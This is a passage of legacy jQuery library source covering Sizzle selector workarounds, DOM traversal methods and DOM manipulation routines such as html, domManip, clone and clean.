                    div.innerHTML = "<p test=''></p>";
                    if (div.querySelectorAll("[test^='']").length)
                    {
                        rbuggyQSA.push("[*^$]=" + whitespace + "*(?:\"\"|'')");
                    }

                    // FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
                    // IE8 throws error here (do not put tests after this one)
                    div.innerHTML = "<input type='hidden'/>";
                    if (!div.querySelectorAll(":enabled").length)
                    {
                        rbuggyQSA.push(":enabled", ":disabled");
                    }
                });

                // rbuggyQSA always contains :focus, so no need for a length check
                rbuggyQSA = /* rbuggyQSA.length && */ new RegExp(rbuggyQSA.join("|"));

                select = function (selector, context, results, seed, xml)
                {
                    // Only use querySelectorAll when not filtering,
                    // when this is not xml,
                    // and when no QSA bugs apply
                    if (!seed && !xml && !rbuggyQSA.test(selector))
                    {
                        var groups, i,
                            old = true,
                            nid = expando,
                            newContext = context,
                            newSelector = context.nodeType === 9 && selector;

                        // qSA works strangely on Element-rooted queries
                        // We can work around this by specifying an extra ID on the root
                        // and working up from there (Thanks to Andrew Dupont for the technique)
                        // IE 8 doesn't work on object elements
                        if (context.nodeType === 1 && context.nodeName.toLowerCase() !== "object")
                        {
                            groups = tokenize(selector);

                            if ((old = context.getAttribute("id")))
                            {
                                nid = old.replace(rescape, "\\$&");
                            } else
                            {
                                context.setAttribute("id", nid);
                            }
                            nid = "[id='" + nid + "'] ";

                            i = groups.length;
                            while (i--)
                            {
                                groups[i] = nid + groups[i].join("");
                            }
                            newContext = rsibling.test(selector) && context.parentNode || context;
                            newSelector = groups.join(",");
                        }

                        if (newSelector)
                        {
                            try
                            {
                                push.apply(results, slice.call(newContext.querySelectorAll(
                                    newSelector
                                ), 0));
                                return results;
                            } catch (qsaError)
                            {
                            } finally
                            {
                                if (!old)
                                {
                                    context.removeAttribute("id");
                                }
                            }
                        }
                    }

                    return oldSelect(selector, context, results, seed, xml);
                };

                if (matches)
                {
                    assert(function (div)
                    {
                        // Check to see if it's possible to do matchesSelector
                        // on a disconnected node (IE 9)
                        disconnectedMatch = matches.call(div, "div");

                        // This should fail with an exception
                        // Gecko does not error, returns false instead
                        try
                        {
                            matches.call(div, "[test!='']:sizzle");
                            rbuggyMatches.push("!=", pseudos);
                        } catch (e)
                        {
                        }
                    });

                    // rbuggyMatches always contains :active and :focus, so no need for a length check
                    rbuggyMatches = /* rbuggyMatches.length && */ new RegExp(rbuggyMatches.join("|"));

                    Sizzle.matchesSelector = function (elem, expr)
                    {
                        // Make sure that attribute selectors are quoted
                        expr = expr.replace(rattributeQuotes, "='$1']");

                        // rbuggyMatches always contains :active, so no need for an existence check
                        if (!isXML(elem) && !rbuggyMatches.test(expr) && !rbuggyQSA.test(expr))
                        {
                            try
                            {
                                var ret = matches.call(elem, expr);

                                // IE 9's matchesSelector returns false on disconnected nodes
                                if (ret || disconnectedMatch ||
                                    // As well, disconnected nodes are said to be in a document
                                    // fragment in IE 9
                                    elem.document && elem.document.nodeType !== 11)
                                {
                                    return ret;
                                }
                            } catch (e)
                            {
                            }
                        }

                        return Sizzle(expr, null, null, [ elem ]).length > 0;
                    };
                }
            })();
        }

// Deprecated
        Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Back-compat
        function setFilters()
        {
        }

        Expr.filters = setFilters.prototype = Expr.pseudos;
        Expr.setFilters = new setFilters();

// Override sizzle attribute retrieval
        Sizzle.attr = jQuery.attr;
        jQuery.find = Sizzle;
        jQuery.expr = Sizzle.selectors;
        jQuery.expr[":"] = jQuery.expr.pseudos;
        jQuery.unique = Sizzle.uniqueSort;
        jQuery.text = Sizzle.getText;
        jQuery.isXMLDoc = Sizzle.isXML;
        jQuery.contains = Sizzle.contains;


    })(window);
    var runtil = /Until$/,
        rparentsprev = /^(?:parents|prev(?:Until|All))/,
        isSimple = /^.[^:#\[\.,]*$/,
        rneedsContext = jQuery.expr.match.needsContext,
    // methods guaranteed to produce a unique set when starting from a unique set
        guaranteedUnique = {
            children: true,
            contents: true,
            next: true,
            prev: true
        };

    jQuery.fn.extend({
        find: function (selector)
        {
            var i, l, length, n, r, ret,
                self = this;

            if (typeof selector !== "string")
            {
                return jQuery(selector).filter(function ()
                {
                    for (i = 0, l = self.length; i < l; i++)
                    {
                        if (jQuery.contains(self[ i ], this))
                        {
                            return true;
                        }
                    }
                });
            }

            ret = this.pushStack("", "find", selector);

            for (i = 0, l = this.length; i < l; i++)
            {
                length = ret.length;
                jQuery.find(selector, this[i], ret);

                if (i > 0)
                {
                    // Make sure that the results are unique
                    for (n = length; n < ret.length; n++)
                    {
                        for (r = 0; r < length; r++)
                        {
                            if (ret[r] === ret[n])
                            {
                                ret.splice(n--, 1);
                                break;
                            }
                        }
                    }
                }
            }

            return ret;
        },

        has: function (target)
        {
            var i,
                targets = jQuery(target, this),
                len = targets.length;

            return this.filter(function ()
            {
                for (i = 0; i < len; i++)
                {
                    if (jQuery.contains(this, targets[i]))
                    {
                        return true;
                    }
                }
            });
        },

        not: function (selector)
        {
            return this.pushStack(winnow(this, selector, false), "not", selector);
        },

        filter: function (selector)
        {
            return this.pushStack(winnow(this, selector, true), "filter", selector);
        },

        is: function (selector)
        {
            return !!selector && (
                typeof selector === "string" ?
                    // If this is a positional/relative selector, check membership in the returned set
                    // so $("p:first").is("p:last") won't return true for a doc with two "p".
                    rneedsContext.test(selector) ?
                        jQuery(selector, this.context).index(this[0]) >= 0 :
                        jQuery.filter(selector, this).length > 0 :
                    this.filter(selector).length > 0 );
        },

        closest: function (selectors, context)
        {
            var cur,
                i = 0,
                l = this.length,
                ret = [],
                pos = rneedsContext.test(selectors) || typeof selectors !== "string" ?
                    jQuery(selectors, context || this.context) :
                    0;

            for (; i < l; i++)
            {
                cur = this[i];

                while (cur && cur.ownerDocument && cur !== context && cur.nodeType !== 11)
                {
                    if (pos ? pos.index(cur) > -1 : jQuery.find.matchesSelector(cur, selectors))
                    {
                        ret.push(cur);
                        break;
                    }
                    cur = cur.parentNode;
                }
            }

            ret = ret.length > 1 ? jQuery.unique(ret) : ret;

            return this.pushStack(ret, "closest", selectors);
        },

        // Determine the position of an element within
        // the matched set of elements
        index: function (elem)
        {

            // No argument, return index in parent
            if (!elem)
            {
                return ( this[0] && this[0].parentNode ) ? this.prevAll().length : -1;
            }

            // index in selector
            if (typeof elem === "string")
            {
                return jQuery.inArray(this[0], jQuery(elem));
            }

            // Locate the position of the desired element
            return jQuery.inArray(
                // If it receives a jQuery object, the first element is used
                elem.jquery ? elem[0] : elem, this);
        },

        add: function (selector, context)
        {
            var set = typeof selector === "string" ?
                    jQuery(selector, context) :
                    jQuery.makeArray(selector && selector.nodeType ? [ selector ] : selector),
                all = jQuery.merge(this.get(), set);

            return this.pushStack(isDisconnected(set[0]) || isDisconnected(all[0]) ?
                all :
                jQuery.unique(all));
        },

        addBack: function (selector)
        {
            return this.add(selector == null ?
                this.prevObject : this.prevObject.filter(selector)
            );
        }
    });

    jQuery.fn.andSelf = jQuery.fn.addBack;

// A painfully simple check to see if an element is disconnected
// from a document (should be improved, where feasible).
    function isDisconnected(node)
    {
        return !node || !node.parentNode || node.parentNode.nodeType === 11;
    }

    function sibling(cur, dir)
    {
        do {
            cur = cur[ dir ];
        } while (cur && cur.nodeType !== 1);

        return cur;
    }

    jQuery.each({
        parent: function (elem)
        {
            var parent = elem.parentNode;
            return parent && parent.nodeType !== 11 ? parent : null;
        },
        parents: function (elem)
        {
            return jQuery.dir(elem, "parentNode");
        },
        parentsUntil: function (elem, i, until)
        {
            return jQuery.dir(elem, "parentNode", until);
        },
        next: function (elem)
        {
            return sibling(elem, "nextSibling");
        },
        prev: function (elem)
        {
            return sibling(elem, "previousSibling");
        },
        nextAll: function (elem)
        {
            return jQuery.dir(elem, "nextSibling");
        },
        prevAll: function (elem)
        {
            return jQuery.dir(elem, "previousSibling");
        },
        nextUntil: function (elem, i, until)
        {
            return jQuery.dir(elem, "nextSibling", until);
        },
        prevUntil: function (elem, i, until)
        {
            return jQuery.dir(elem, "previousSibling", until);
        },
        siblings: function (elem)
        {
            return jQuery.sibling(( elem.parentNode || {} ).firstChild, elem);
        },
        children: function (elem)
        {
            return jQuery.sibling(elem.firstChild);
        },
        contents: function (elem)
        {
            return jQuery.nodeName(elem, "iframe") ?
                elem.contentDocument || elem.contentWindow.document :
                jQuery.merge([], elem.childNodes);
        }
    }, function (name, fn)
    {
        jQuery.fn[ name ] = function (until, selector)
        {
            var ret = jQuery.map(this, fn, until);

            if (!runtil.test(name))
            {
                selector = until;
            }

            if (selector && typeof selector === "string")
            {
                ret = jQuery.filter(selector, ret);
            }

            ret = this.length > 1 && !guaranteedUnique[ name ] ? jQuery.unique(ret) : ret;

            if (this.length > 1 && rparentsprev.test(name))
            {
                ret = ret.reverse();
            }

            return this.pushStack(ret, name, core_slice.call(arguments).join(","));
        };
    });

    jQuery.extend({
        filter: function (expr, elems, not)
        {
            if (not)
            {
                expr = ":not(" + expr + ")";
            }

            return elems.length === 1 ?
                jQuery.find.matchesSelector(elems[0], expr) ? [ elems[0] ] : [] :
                jQuery.find.matches(expr, elems);
        },

        dir: function (elem, dir, until)
        {
            var matched = [],
                cur = elem[ dir ];

            while (cur && cur.nodeType !== 9 && (until === undefined || cur.nodeType !== 1 || !jQuery(cur).is(until)))
            {
                if (cur.nodeType === 1)
                {
                    matched.push(cur);
                }
                cur = cur[dir];
            }
            return matched;
        },

        sibling: function (n, elem)
        {
            var r = [];

            for (; n; n = n.nextSibling)
            {
                if (n.nodeType === 1 && n !== elem)
                {
                    r.push(n);
                }
            }

            return r;
        }
    });

// Implement the identical functionality for filter and not
    function winnow(elements, qualifier, keep)
    {

        // Can't pass null or undefined to indexOf in Firefox 4
        // Set to 0 to skip string check
        qualifier = qualifier || 0;

        if (jQuery.isFunction(qualifier))
        {
            return jQuery.grep(elements, function (elem, i)
            {
                var retVal = !!qualifier.call(elem, i, elem);
                return retVal === keep;
            });

        } else if (qualifier.nodeType)
        {
            return jQuery.grep(elements, function (elem, i)
            {
                return ( elem === qualifier ) === keep;
            });

        } else if (typeof qualifier === "string")
        {
            var filtered = jQuery.grep(elements, function (elem)
            {
                return elem.nodeType === 1;
            });

            if (isSimple.test(qualifier))
            {
                return jQuery.filter(qualifier, filtered, !keep);
            } else
            {
                qualifier = jQuery.filter(qualifier, filtered);
            }
        }

        return jQuery.grep(elements, function (elem, i)
        {
            return ( jQuery.inArray(elem, qualifier) >= 0 ) === keep;
        });
    }

    function createSafeFragment(document)
    {
        var list = nodeNames.split("|"),
            safeFrag = document.createDocumentFragment();

        if (safeFrag.createElement)
        {
            while (list.length)
            {
                safeFrag.createElement(
                    list.pop()
                );
            }
        }
        return safeFrag;
    }

    var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|" +
            "header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",
        rinlinejQuery = / jQuery\d+="(?:null|\d+)"/g,
        rleadingWhitespace = /^\s+/,
        rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
        rtagName = /<([\w:]+)/,
        rtbody = /<tbody/i,
        rhtml = /<|&#?\w+;/,
        rnoInnerhtml = /<(?:script|style|link)/i,
        rnocache = /<(?:script|object|embed|option|style)/i,
        rnoshimcache = new RegExp("<(?:" + nodeNames + ")[\\s/>]", "i"),
        rcheckableType = /^(?:checkbox|radio)$/,
    // checked="checked" or checked
        rchecked = /checked\s*(?:[^=]|=\s*.checked.)/i,
        rscriptType = /\/(java|ecma)script/i,
        rcleanScript = /^\s*<!(?:\[CDATA\[|\-\-)|[\]\-]{2}>\s*$/g,
        wrapMap = {
            option: [ 1, "<select multiple='multiple'>", "</select>" ],
            legend: [ 1, "<fieldset>", "</fieldset>" ],
            thead: [ 1, "<table>", "</table>" ],
            tr: [ 2, "<table><tbody>", "</tbody></table>" ],
            td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],
            col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
            area: [ 1, "<map>", "</map>" ],
            _default: [ 0, "", "" ]
        },
        safeFragment = createSafeFragment(document),
        fragmentDiv = safeFragment.appendChild(document.createElement("div"));

    wrapMap.optgroup = wrapMap.option;
    wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
    wrapMap.th = wrapMap.td;

// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
// unless wrapped in a div with non-breaking characters in front of it.
    if (!jQuery.support.htmlSerialize)
    {
        wrapMap._default = [ 1, "X<div>", "</div>" ];
    }

    jQuery.fn.extend({
        text: function (value)
        {
            return jQuery.access(this, function (value)
            {
                return value === undefined ?
                    jQuery.text(this) :
                    this.empty().append(( this[0] && this[0].ownerDocument || document ).createTextNode(value));
            }, null, value, arguments.length);
        },

        wrapAll: function (html)
        {
            if (jQuery.isFunction(html))
            {
                return this.each(function (i)
                {
                    jQuery(this).wrapAll(html.call(this, i));
                });
            }

            if (this[0])
            {
                // The elements to wrap the target around
                var wrap = jQuery(html, this[0].ownerDocument).eq(0).clone(true);

                if (this[0].parentNode)
                {
                    wrap.insertBefore(this[0]);
                }

                wrap.map(function ()
                {
                    var elem = this;

                    while (elem.firstChild && elem.firstChild.nodeType === 1)
                    {
                        elem = elem.firstChild;
                    }

                    return elem;
                }).append(this);
            }

            return this;
        },

        wrapInner: function (html)
        {
            if (jQuery.isFunction(html))
            {
                return this.each(function (i)
                {
                    jQuery(this).wrapInner(html.call(this, i));
                });
            }

            return this.each(function ()
            {
                var self = jQuery(this),
                    contents = self.contents();

                if (contents.length)
                {
                    contents.wrapAll(html);

                } else
                {
                    self.append(html);
                }
            });
        },

        wrap: function (html)
        {
            var isFunction = jQuery.isFunction(html);

            return this.each(function (i)
            {
                jQuery(this).wrapAll(isFunction ? html.call(this, i) : html);
            });
        },

        unwrap: function ()
        {
            return this.parent().each(function ()
            {
                if (!jQuery.nodeName(this, "body"))
                {
                    jQuery(this).replaceWith(this.childNodes);
                }
            }).end();
        },

        append: function ()
        {
            return this.domManip(arguments, true, function (elem)
            {
                if (this.nodeType === 1 || this.nodeType === 11)
                {
                    this.appendChild(elem);
                }
            });
        },

        prepend: function ()
        {
            return this.domManip(arguments, true, function (elem)
            {
                if (this.nodeType === 1 || this.nodeType === 11)
                {
                    this.insertBefore(elem, this.firstChild);
                }
            });
        },

        before: function ()
        {
            if (!isDisconnected(this[0]))
            {
                return this.domManip(arguments, false, function (elem)
                {
                    this.parentNode.insertBefore(elem, this);
                });
            }

            if (arguments.length)
            {
                var set = jQuery.clean(arguments);
                return this.pushStack(jQuery.merge(set, this), "before", this.selector);
            }
        },

        after: function ()
        {
            if (!isDisconnected(this[0]))
            {
                return this.domManip(arguments, false, function (elem)
                {
                    this.parentNode.insertBefore(elem, this.nextSibling);
                });
            }

            if (arguments.length)
            {
                var set = jQuery.clean(arguments);
                return this.pushStack(jQuery.merge(this, set), "after", this.selector);
            }
        },

        // keepData is for internal use only--do not document
        remove: function (selector, keepData)
        {
            var elem,
                i = 0;

            for (; (elem = this[i]) != null; i++)
            {
                if (!selector || jQuery.filter(selector, [ elem ]).length)
                {
                    if (!keepData && elem.nodeType === 1)
                    {
                        jQuery.cleanData(elem.getElementsByTagName("*"));
                        jQuery.cleanData([ elem ]);
                    }

                    if (elem.parentNode)
                    {
                        elem.parentNode.removeChild(elem);
                    }
                }
            }

            return this;
        },

        empty: function ()
        {
            var elem,
                i = 0;

            for (; (elem = this[i]) != null; i++)
            {
                // Remove element nodes and prevent memory leaks
                if (elem.nodeType === 1)
                {
                    jQuery.cleanData(elem.getElementsByTagName("*"));
                }

                // Remove any remaining nodes
                while (elem.firstChild)
                {
                    elem.removeChild(elem.firstChild);
                }
            }

            return this;
        },

        clone: function (dataAndEvents, deepDataAndEvents)
        {
            dataAndEvents = dataAndEvents == null ? false : dataAndEvents;
            deepDataAndEvents = deepDataAndEvents == null ? dataAndEvents : deepDataAndEvents;

            return this.map(function ()
            {
                return jQuery.clone(this, dataAndEvents, deepDataAndEvents);
            });
        },

        html: function (value)
        {
            return jQuery.access(this, function (value)
            {
                var elem = this[0] || {},
                    i = 0,
                    l = this.length;

                if (value === undefined)
                {
                    return elem.nodeType === 1 ?
                        elem.innerHTML.replace(rinlinejQuery, "") :
                        undefined;
                }

                // See if we can take a shortcut and just use innerHTML
                if (typeof value === "string" && !rnoInnerhtml.test(value) &&
                    ( jQuery.support.htmlSerialize || !rnoshimcache.test(value)  ) &&
                    ( jQuery.support.leadingWhitespace || !rleadingWhitespace.test(value) ) && !wrapMap[ ( rtagName.exec(value) || ["", ""] )[1].toLowerCase() ])
                {

                    value = value.replace(rxhtmlTag, "<$1></$2>");

                    try
                    {
                        for (; i < l; i++)
                        {
                            // Remove element nodes and prevent memory leaks
                            elem = this[i] || {};
                            if (elem.nodeType === 1)
                            {
                                jQuery.cleanData(elem.getElementsByTagName("*"));
                                elem.innerHTML = value;
                            }
                        }

                        elem = 0;

                        // If using innerHTML throws an exception, use the fallback method
                    } catch (e)
                    {
                    }
                }

                if (elem)
                {
                    this.empty().append(value);
                }
            }, null, value, arguments.length);
        },

        replaceWith: function (value)
        {
            if (!isDisconnected(this[0]))
            {
                // Make sure that the elements are removed from the DOM before they are inserted
                // this can help fix replacing a parent with child elements
                if (jQuery.isFunction(value))
                {
                    return this.each(function (i)
                    {
                        var self = jQuery(this), old = self.html();
                        self.replaceWith(value.call(this, i, old));
                    });
                }

                if (typeof value !== "string")
                {
                    value = jQuery(value).detach();
                }

                return this.each(function ()
                {
                    var next = this.nextSibling,
                        parent = this.parentNode;

                    jQuery(this).remove();

                    if (next)
                    {
                        jQuery(next).before(value);
                    } else
                    {
                        jQuery(parent).append(value);
                    }
                });
            }

            return this.length ?
                this.pushStack(jQuery(jQuery.isFunction(value) ? value() : value), "replaceWith", value) :
                this;
        },

        detach: function (selector)
        {
            return this.remove(selector, true);
        },

        domManip: function (args, table, callback)
        {

            // Flatten any nested arrays
            args = [].concat.apply([], args);

            var results, first, fragment, iNoClone,
                i = 0,
                value = args[0],
                scripts = [],
                l = this.length;

            // We can't cloneNode fragments that contain checked, in WebKit
            if (!jQuery.support.checkClone && l > 1 && typeof value === "string" && rchecked.test(value))
            {
                return this.each(function ()
                {
                    jQuery(this).domManip(args, table, callback);
                });
            }

            if (jQuery.isFunction(value))
            {
                return this.each(function (i)
                {
                    var self = jQuery(this);
                    args[0] = value.call(this, i, table ? self.html() : undefined);
                    self.domManip(args, table, callback);
                });
            }

            if (this[0])
            {
                results = jQuery.buildFragment(args, this, scripts);
                fragment = results.fragment;
                first = fragment.firstChild;

                if (fragment.childNodes.length === 1)
                {
                    fragment = first;
                }

                if (first)
                {
                    table = table && jQuery.nodeName(first, "tr");

                    // Use the original fragment for the last item instead of the first because it can end up
                    // being emptied incorrectly in certain situations (#8070).
                    // Fragments from the fragment cache must always be cloned and never used in place.
                    for (iNoClone = results.cacheable || l - 1; i < l; i++)
                    {
                        callback.call(
                            table && jQuery.nodeName(this[i], "table") ?
                                findOrAppend(this[i], "tbody") :
                                this[i],
                            i === iNoClone ?
                                fragment :
                                jQuery.clone(fragment, true, true)
                        );
                    }
                }

                // Fix #11809: Avoid leaking memory
                fragment = first = null;

                if (scripts.length)
                {
                    jQuery.each(scripts, function (i, elem)
                    {
                        if (elem.src)
                        {
                            if (jQuery.ajax)
                            {
                                jQuery.ajax({
                                    url: elem.src,
                                    type: "GET",
                                    dataType: "script",
                                    async: false,
                                    global: false,
                                    "throws": true
                                });
                            } else
                            {
                                jQuery.error("no ajax");
                            }
                        } else
                        {
                            jQuery.globalEval(( elem.text || elem.textContent || elem.innerHTML || "" ).replace(rcleanScript, ""));
                        }

                        if (elem.parentNode)
                        {
                            elem.parentNode.removeChild(elem);
                        }
                    });
                }
            }

            return this;
        }
    });

    function findOrAppend(elem, tag)
    {
        return elem.getElementsByTagName(tag)[0] || elem.appendChild(elem.ownerDocument.createElement(tag));
    }

    function cloneCopyEvent(src, dest)
    {

        if (dest.nodeType !== 1 || !jQuery.hasData(src))
        {
            return;
        }

        var type, i, l,
            oldData = jQuery._data(src),
            curData = jQuery._data(dest, oldData),
            events = oldData.events;

        if (events)
        {
            delete curData.handle;
            curData.events = {};

            for (type in events)
            {
                for (i = 0, l = events[ type ].length; i < l; i++)
                {
                    jQuery.event.add(dest, type, events[ type ][ i ]);
                }
            }
        }

        // make the cloned public data object a copy from the original
        if (curData.data)
        {
            curData.data = jQuery.extend({}, curData.data);
        }
    }

    function cloneFixAttributes(src, dest)
    {
        var nodeName;

        // We do not need to do anything for non-Elements
        if (dest.nodeType !== 1)
        {
            return;
        }

        // clearAttributes removes the attributes, which we don't want,
        // but also removes the attachEvent events, which we *do* want
        if (dest.clearAttributes)
        {
            dest.clearAttributes();
        }

        // mergeAttributes, in contrast, only merges back on the
        // original attributes, not the events
        if (dest.mergeAttributes)
        {
            dest.mergeAttributes(src);
        }

        nodeName = dest.nodeName.toLowerCase();

        if (nodeName === "object")
        {
            // IE6-10 improperly clones children of object elements using classid.
            // IE10 throws NoModificationAllowedError if parent is null, #12132.
            if (dest.parentNode)
            {
                dest.outerHTML = src.outerHTML;
            }

            // This path appears unavoidable for IE9. When cloning an object
            // element in IE9, the outerHTML strategy above is not sufficient.
            // If the src has innerHTML and the destination does not,
            // copy the src.innerHTML into the dest.innerHTML. #10324
            if (jQuery.support.html5Clone && (src.innerHTML && !jQuery.trim(dest.innerHTML)))
            {
                dest.innerHTML = src.innerHTML;
            }

        } else if (nodeName === "input" && rcheckableType.test(src.type))
        {
            // IE6-8 fails to persist the checked state of a cloned checkbox
            // or radio button. Worse, IE6-7 fail to give the cloned element
            // a checked appearance if the defaultChecked value isn't also set

            dest.defaultChecked = dest.checked = src.checked;

            // IE6-7 get confused and end up setting the value of a cloned
            // checkbox/radio button to an empty string instead of "on"
            if (dest.value !== src.value)
            {
                dest.value = src.value;
            }

            // IE6-8 fails to return the selected option to the default selected
            // state when cloning options
        } else if (nodeName === "option")
        {
            dest.selected = src.defaultSelected;

            // IE6-8 fails to set the defaultValue to the correct value when
            // cloning other types of input fields
        } else if (nodeName === "input" || nodeName === "textarea")
        {
            dest.defaultValue = src.defaultValue;

            // IE blanks contents when cloning scripts
        } else if (nodeName === "script" && dest.text !== src.text)
        {
            dest.text = src.text;
        }

        // Event data gets referenced instead of copied if the expando
        // gets copied too
        dest.removeAttribute(jQuery.expando);
    }

    jQuery.buildFragment = function (args, context, scripts)
    {
        var fragment, cacheable, cachehit,
            first = args[ 0 ];

        // Set context from what may come in as undefined or a jQuery collection or a node
        // Updated to fix #12266 where accessing context[0] could throw an exception in IE9/10 &
        // also doubles as fix for #8950 where plain objects caused createDocumentFragment exception
        context = context || document;
        context = !context.nodeType && context[0] || context;
        context = context.ownerDocument || context;

        // Only cache "small" (1/2 KB) HTML strings that are associated with the main document
        // Cloning options loses the selected state, so don't cache them
        // IE 6 doesn't like it when you put <object> or <embed> elements in a fragment
        // Also, WebKit does not clone 'checked' attributes on cloneNode, so don't cache
        // Lastly, IE6,7,8 will not correctly reuse cached fragments that were created from unknown elems #10501
        if (args.length === 1 && typeof first === "string" && first.length < 512 && context === document &&
            first.charAt(0) === "<" && !rnocache.test(first) &&
            (jQuery.support.checkClone || !rchecked.test(first)) &&
            (jQuery.support.html5Clone || !rnoshimcache.test(first)))
        {

            // Mark cacheable and look for a hit
            cacheable = true;
            fragment = jQuery.fragments[ first ];
            cachehit = fragment !== undefined;
        }

        if (!fragment)
        {
            fragment = context.createDocumentFragment();
            jQuery.clean(args, context, fragment, scripts);

            // Update the cache, but only store false
            // unless this is a second parsing of the same content
            if (cacheable)
            {
                jQuery.fragments[ first ] = cachehit && fragment;
            }
        }

        return { fragment: fragment, cacheable: cacheable };
    };

    jQuery.fragments = {};

    jQuery.each({
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith"
    }, function (name, original)
    {
        jQuery.fn[ name ] = function (selector)
        {
            var elems,
                i = 0,
                ret = [],
                insert = jQuery(selector),
                l = insert.length,
                parent = this.length === 1 && this[0].parentNode;

            if ((parent == null || parent && parent.nodeType === 11 && parent.childNodes.length === 1) && l === 1)
            {
                insert[ original ](this[0]);
                return this;
            } else
            {
                for (; i < l; i++)
                {
                    elems = ( i > 0 ? this.clone(true) : this ).get();
                    jQuery(insert[i])[ original ](elems);
                    ret = ret.concat(elems);
                }

                return this.pushStack(ret, name, insert.selector);
            }
        };
    });

    function getAll(elem)
    {
        if (typeof elem.getElementsByTagName !== "undefined")
        {
            return elem.getElementsByTagName("*");

        } else if (typeof elem.querySelectorAll !== "undefined")
        {
            return elem.querySelectorAll("*");

        } else
        {
            return [];
        }
    }

// Used in clean, fixes the defaultChecked property
    function fixDefaultChecked(elem)
    {
        if (rcheckableType.test(elem.type))
        {
            elem.defaultChecked = elem.checked;
        }
    }

    jQuery.extend({
        clone: function (elem, dataAndEvents, deepDataAndEvents)
        {
            var srcElements,
                destElements,
                i,
                clone;

            if (jQuery.support.html5Clone || jQuery.isXMLDoc(elem) || !rnoshimcache.test("<" + elem.nodeName + ">"))
            {
                clone = elem.cloneNode(true);

                // IE<=8 does not properly clone detached, unknown element nodes
            } else
            {
                fragmentDiv.innerHTML = elem.outerHTML;
                fragmentDiv.removeChild(clone = fragmentDiv.firstChild);
            }

            if ((!jQuery.support.noCloneEvent || !jQuery.support.noCloneChecked) &&
                (elem.nodeType === 1 || elem.nodeType === 11) && !jQuery.isXMLDoc(elem))
            {
                // IE copies events bound via attachEvent when using cloneNode.
                // Calling detachEvent on the clone will also remove the events
                // from the original. In order to get around this, we use some
                // proprietary methods to clear the events. Thanks to MooTools
                // guys for this hotness.

                cloneFixAttributes(elem, clone);

                // Using Sizzle here is crazy slow, so we use getElementsByTagName instead
                srcElements = getAll(elem);
                destElements = getAll(clone);

                // Weird iteration because IE will replace the length property
                // with an element if you are cloning the body and one of the
                // elements on the page has a name or id of "length"
                for (i = 0; srcElements[i]; ++i)
                {
                    // Ensure that the destination node is not null; Fixes #9587
                    if (destElements[i])
                    {
                        cloneFixAttributes(srcElements[i], destElements[i]);
                    }
                }
            }

            // Copy the events from the original to the clone
            if (dataAndEvents)
            {
                cloneCopyEvent(elem, clone);

                if (deepDataAndEvents)
                {
                    srcElements = getAll(elem);
                    destElements = getAll(clone);

                    for (i = 0; srcElements[i]; ++i)
                    {
                        cloneCopyEvent(srcElements[i], destElements[i]);
                    }
                }
            }

            srcElements = destElements = null;

            // Return the cloned set
            return clone;
        },

        clean: function (elems, context, fragment, scripts)
        {
            var i, j, elem, tag, wrap, depth, div, hasBody, tbody, len, handleScript, jsTags,
                safe = context === document && safeFragment,
                ret = [];

            // Ensure that context is a document
            if (!context || typeof context.createDocumentFragment === "undefined")
            {
                context = document;
            }

            // Use the already-created safe fragment if context permits
            for (i = 0; (elem = elems[i]) != null; i++)
            {
                if (typeof elem === "number")
                {
                    elem += "";
                }

                if (!elem)
                {
                    continue;
                }

                // Convert html string into DOM nodes
                if (typeof elem === "string")
                {
                    if (!rhtml.test(elem))
                    {
                        elem = context.createTextNode(elem);
                    } else
                    {
                        // Ensure a safe container in which to render the html
                        safe = safe || createSafeFragment(context);
                        div = context.createElement("div");
                        safe.appendChild(div);

                        // Fix "XHTML"-style tags in all browsers
                        elem = elem.replace(rxhtmlTag, "<$1></$2>");

                        // Go to html and back, then peel off extra wrappers
                        tag = ( rtagName.exec(elem) || ["", ""] )[1].toLowerCase();
                        wrap = wrapMap[ tag ] || wrapMap._default;
                        depth = wrap[0];
                        div.innerHTML = wrap[1] + elem + wrap[2];

                        // Move to the right depth
                        while (depth--)
                        {
                            div = div.lastChild;
                        }

                        // Remove IE's autoinserted <tbody> from table fragments
                        if (!jQuery.support.tbody)
                        {

                            // String was a <table>, *may* have spurious <tbody>
                            hasBody = rtbody.test(elem);
                            tbody = tag === "table" && !hasBody ?
                                div.firstChild && div.firstChild.childNodes :

                                // String was a bare <thead> or <tfoot>
                                wrap[1] === "<table>" && !hasBody ?
                                    div.childNodes :
                                    [];

                            for (j = tbody.length - 1; j >= 0; --j)
                            {
                                if (jQuery.nodeName(tbody[ j ], "tbody") && !tbody[ j ].childNodes.length)
                                {
                                    tbody[ j ].parentNode.removeChild(tbody[ j ]);
                                }
                            }
                        }

                        // IE completely kills leading whitespace when innerHTML is used
                        if (!jQuery.support.leadingWhitespace && rleadingWhitespace.test(elem))
                        {
                            div.insertBefore(context.createTextNode(rleadingWhitespace.exec(elem)[0]), div.firstChild);
                        }

                        elem = div.childNodes;

                        // Take out of fragment container (we need a fresh div each time)
                        div.parentNode.removeChild(div);
                    }
                }

                if (elem.nodeType)
                {
                    ret.push(elem);
                } else
                {
                    jQuery.merge(ret, elem);
                }
            }

            // Fix #11356: Clear elements from safeFragment
            if (div)
            {
                elem = div = safe = null;
            }

            // Reset defaultChecked for any radios and checkboxes
            // about to be appended to the DOM in IE 6/7 (#8060)
            if (!jQuery.support.appendChecked)
            {
                for (i = 0; (elem = ret[i]) != null; i++)
                {
                    if (jQuery.nodeName(elem, "input"))
                    {
                        fixDefaultChecked(elem);
                    } else if (typeof elem.getElementsByTagName !== "undefined")
                    {
                        jQuery.grep(elem.getElementsByTagName("input"), fixDefaultChecked);
                    }
                }
            }

            // Append elements to a provided document fragment
            if (fragment)
            {
                // Special handling of each script element
                handleScript = function (elem)
                {
                    // Check if we consider it executable
                    if (!elem.type || rscriptType.test(elem.type))
                    {
                        // Detach the script and store it in the scripts array (if provided) or the fragment
                        // Return truthy to indicate that it has been handled
                        return scripts ?
